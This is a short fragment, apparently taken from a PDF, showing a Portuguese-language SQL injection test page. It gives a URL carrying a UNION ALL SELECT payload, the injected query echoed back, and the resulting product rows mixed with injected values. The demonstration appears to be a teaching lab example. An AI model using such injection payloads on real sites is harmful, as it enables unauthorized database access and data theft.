 SQLI
SQLI
http://www.k4m1k451.com.br/sql.php?id=1'+UNION+ALL+SELECT+1,2,3,4,5--+
s
SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='1' UNION ALL SELECT 1,2,3,4,5-- '
Produto: CUECA
Preço: R$ 300
Produto: 2
Preço: R$ 3